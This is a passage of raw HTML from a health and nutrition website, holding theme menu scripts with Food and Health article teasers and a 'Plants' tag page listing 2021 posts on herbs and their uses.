block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "493";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "99";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" class="td-image-wrap " title="Which Key Craving keeps You Addicted to Junk Food" ><img class="entry-thumb" src="[data-uri]" alt="Addicted to food" title="Which Key Craving keeps You Addicted to Junk Food" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/09/addiction-food-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" title="Which Key Craving keeps You Addicted to Junk Food">Which Key Craving keeps You Addicted to Junk Food</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" class="td-image-wrap " title="The Benefits of a Good Multi-Mineral Supplement" ><img class="entry-thumb" src="[data-uri]" alt="The Vitamin Alone Is Not The Answer" title="The Benefits of a Good Multi-Mineral Supplement" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/vitamins-supplements-herbs_supplements-remedies_most-dangerous-supplements_1440x1080_505820296-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" title="The Benefits of a Good Multi-Mineral Supplement">The Benefits of a Good Multi-Mineral Supplement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" class="td-image-wrap " title="What’s Your Food Addiction" ><img class="entry-thumb" src="[data-uri]" alt="" title="What’s Your Food Addiction" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/07/Nota-356-2-carles-rabada-reZbnolscDo-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" title="What’s Your Food Addiction">What’s Your Food Addiction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" class="td-image-wrap " title="How to Make Your Vitamins Work For You" ><img class="entry-thumb" src="[data-uri]" alt="Vitamins" title="How to Make Your Vitamins Work For You" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/02/vitamins-e1644617869365-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" title="How to Make Your Vitamins Work For You">How to Make Your Vitamins Work For You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_6" ><script type="740e9a47babd0a4dc1734790-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "735";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "147";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" class="td-image-wrap " title="Staying Fit Is Simpler Than We Think" ><img class="entry-thumb" src="[data-uri]" alt="Dieting Fosters Bad Fat in Your System" title="Staying Fit Is Simpler Than We Think" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/how-to-lose-weight-with-pcos-header-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" title="Staying Fit Is Simpler Than We Think">Staying Fit Is Simpler Than We Think</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" class="td-image-wrap " title="The Food That Eats Your Body As You Eat It" ><img class="entry-thumb" src="[data-uri]" alt="What Happens if I Don’t Eat Any Saturated Fat?" title="The Food That Eats Your Body As You Eat It" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/03/What-Happens-if-I-Dont-Eat-Any-Saturated-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" title="The Food That Eats Your Body As You Eat It">The Food That Eats Your Body As You Eat It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" class="td-image-wrap " title="Should I lose Weight the Same Way My Friend Did?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Should I lose Weight the Same Way My Friend Did?" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Nota-592-2-Partially-Hydrogenated-Oils-Make-You-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" title="Should I lose Weight the Same Way My Friend Did?">Should I lose Weight the Same Way My Friend Did?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" class="td-image-wrap " title="The benefits of Proper Vitamins and Minerals" ><img class="entry-thumb" src="[data-uri]" alt="Are There Vitamins And Minerals To Help Me Lose Weight" title="The benefits of Proper Vitamins and Minerals" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/shutterstock_736869064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" title="The benefits of Proper Vitamins and Minerals">The benefits of Proper Vitamins and Minerals</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.smartnesshealth.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Plants</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Plants</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8719 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-herbs tag-inmune-system tag-medicinal-plants tag-natural-chemistry tag-natural-recipe tag-organic-products tag-plants" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-r-through-s-list-alphabetically-from-red-clover-from-red-clover-to-suma/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits &#8211; the “R Through S” list Alphabetically From Red Clover to Suma">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-R-Through-S-list-Alphabetically-From-Red-Clover-to-Suma-768x512.jpg" alt="Herbs, Uses and Benefits &#8211; the “R Through S” list Alphabetically From Red Clover to Suma" title="Herbs, Uses and Benefits &#8211; the “R Through S” list Alphabetically From Red Clover to Suma" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-r-through-s-list-alphabetically-from-red-clover-from-red-clover-to-suma/" rel="bookmark" title="Herbs, Uses and Benefits &#8211; the “R Through S” list Alphabetically From Red Clover to Suma">
                            Herbs, Uses and Benefits &#8211; the “R Through S” list Alphabetically From Red Clover to Suma                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-25T15:22:47+00:00" >June 25, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-r-through-s-list-alphabetically-from-red-clover-from-red-clover-to-suma/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8692 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-herbs tag-inmune-system tag-natural-chemistry tag-natural-recipe tag-organic-products tag-plants tag-stay-healthy" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-g-list-alphabetically-from-goldenseal-to-guarana/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits &#8211; the G list Alphabetically from Goldenseal… to Guarana">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-G-list-Alphabetically-from-Goldenseal…-to-Guarana-768x512.jpg" alt="Herbs, Uses and Benefits &#8211; the G list Alphabetically from Goldenseal… to Guarana" title="Herbs, Uses and Benefits &#8211; the G list Alphabetically from Goldenseal… to Guarana" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-g-list-alphabetically-from-goldenseal-to-guarana/" rel="bookmark" title="Herbs, Uses and Benefits &#8211; the G list Alphabetically from Goldenseal… to Guarana">
                            Herbs, Uses and Benefits &#8211; the G list Alphabetically from Goldenseal… to Guarana                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-18T14:59:16+00:00" >June 18, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-g-list-alphabetically-from-goldenseal-to-guarana/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8682 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-herbs tag-metabolism tag-natural-chemistry tag-natural-recipe tag-organic-products tag-plants tag-stay-healthy" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-f-g-list-alphabeticallyfrom-false-unicorn-to-ginger/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits &#8211; the F &#038; G list Alphabetically…From False Unicorn to Ginger">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-F-G-list-Alphabetically-From-False-Unicorn-to-Ginger-768x512.jpg" alt="Herbs, Uses and Benefits &#8211; the F &#038; G list Alphabetically…From False Unicorn to Ginger" title="Herbs, Uses and Benefits &#8211; the F &#038; G list Alphabetically…From False Unicorn to Ginger" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-f-g-list-alphabeticallyfrom-false-unicorn-to-ginger/" rel="bookmark" title="Herbs, Uses and Benefits &#8211; the F &#038; G list Alphabetically…From False Unicorn to Ginger">
                            Herbs, Uses and Benefits &#8211; the F &#038; G list Alphabetically…From False Unicorn to Ginger                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-16T14:00:00+00:00" >June 16, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-f-g-list-alphabeticallyfrom-false-unicorn-to-ginger/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8677 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-bio-hacks tag-metabolism tag-natural-chemistry tag-natural-recipe tag-organic-foods tag-organic-products tag-plants tag-stay-healthy" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-d-e-list-alphabetically/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits The “D &#038; E” list Alphabetically">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-The-D-E-list-Alphabetically-768x512.jpg" alt="Herbs, Uses and Benefits The “D &#038; E” list Alphabetically" title="Herbs, Uses and Benefits The “D &#038; E” list Alphabetically" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-d-e-list-alphabetically/" rel="bookmark" title="Herbs, Uses and Benefits The “D &#038; E” list Alphabetically">
                            Herbs, Uses and Benefits The “D &#038; E” list Alphabetically                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-14T14:00:00+00:00" >June 14, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-d-e-list-alphabetically/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8672 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-cramberry tag-herbs tag-human-body tag-inmune-system tag-metabolism tag-plants tag-stay-healthy" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-c-list-alphabetically-from-chaparral-to-cranberry/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits &#8211; the C list Alphabetically From Chaparral to Cranberry">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-the-C-list-Alphabetically-From-Chaparral-to-Cranberry-768x512.jpg" alt="Herbs, Uses and Benefits &#8211; the C list Alphabetically From Chaparral to Cranberry" title="Herbs, Uses and Benefits &#8211; the C list Alphabetically From Chaparral to Cranberry" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-c-list-alphabetically-from-chaparral-to-cranberry/" rel="bookmark" title="Herbs, Uses and Benefits &#8211; the C list Alphabetically From Chaparral to Cranberry">
                            Herbs, Uses and Benefits &#8211; the C list Alphabetically From Chaparral to Cranberry                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-08T15:37:30+00:00" >June 8, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/herbs-uses-and-benefits-the-c-list-alphabetically-from-chaparral-to-cranberry/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8649 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-boldo tag-herbs tag-inmune-system tag-metabolic tag-metabolism tag-plants tag-vegetables" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-b-list-the-b-list-alphabetically/" rel="bookmark" class="td-image-wrap" title="Herbs, Uses and Benefits The “B” list">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs-Uses-and-Benefits-The-B-list-768x512.jpg" alt="Herbs, Uses and Benefits The “B” list" title="Herbs, Uses and Benefits The “B” list" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-b-list-the-b-list-alphabetically/" rel="bookmark" title="Herbs, Uses and Benefits The “B” list">
                            Herbs, Uses and Benefits The “B” list                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-04T14:00:00+00:00" >June 4, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/herbs-uses-and-benefits-the-b-list-the-b-list-alphabetically/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8644 post type-post status-publish format-standard has-post-thumbnail category-food category-health tag-fruits-vegetables-and-fiber tag-herbs tag-organic-foods tag-organic-products tag-plants tag-stay-healthy tag-vegetables" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/food/herbs-uses-and-benefits-the-a-list-the-a-list-alphabetically/" rel="bookmark" class="td-image-wrap" title="Herbs… Uses and Benefits The “A” list Alphabetically">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/06/Herbs…-Uses-and-Benefits-The-A-list-Alphabetically-768x576.jpg" alt="Herbs… Uses and Benefits The “A” list Alphabetically" title="Herbs… Uses and Benefits The “A” list Alphabetically" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/food/herbs-uses-and-benefits-the-a-list-the-a-list-alphabetically/" rel="bookmark" title="Herbs… Uses and Benefits The “A” list Alphabetically">
                            Herbs… Uses and Benefits The “A” list Alphabetically                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-03T14:00:00+00:00" >June 3, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/food/herbs-uses-and-benefits-the-a-list-the-a-list-alphabetically/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4251 post type-post status-publish format-standard has-post-thumbnail category-food category-health category-lifestyle category-science tag-food tag-food-manufacturers tag-food-production tag-healthy tag-hip tag-menu tag-plants tag-restaurant" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/food/plant-based-menu-the-new-hip-claim-at-restaurants/" rel="bookmark" class="td-image-wrap" title="“Plant Based Menu” The new “Hip” Claim at Restaurants">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/02/plantbaseddiets1_large-768x432.jpg" alt="“Plant Based Menu” The new “Hip” Claim at Restaurants" title="“Plant Based Menu” The new “Hip” Claim at Restaurants" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/food/plant-based-menu-the-new-hip-claim-at-restaurants/" rel="bookmark" title="“Plant Based Menu” The new “Hip” Claim at Restaurants">
                            “Plant Based Menu” The new “Hip” Claim at Restaurants                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
